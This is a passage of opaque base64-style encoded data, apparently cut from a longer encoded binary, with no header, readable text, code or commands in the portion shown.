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
